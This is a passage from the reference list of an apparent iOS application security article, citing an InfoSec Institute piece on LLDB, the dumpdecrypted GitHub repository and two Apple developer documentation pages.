  5. http://resources.infosecinstitute.com/ios-application-security-part-42-lldb-usage-continued/
  6. https://github.com/stefanesser/dumpdecrypted
  7. https://developer.apple.com/library/ios/technotes/tn2239/_index.html#//apple_ref/doc/uid/DTS40010638-CH1-SUBSECTION34
  8. https://developer.apple.com/library/ios/documentation/UIKit/Reference/UIResponder_Class/#//apple_ref/occ/instm/UIResponder/nextResponder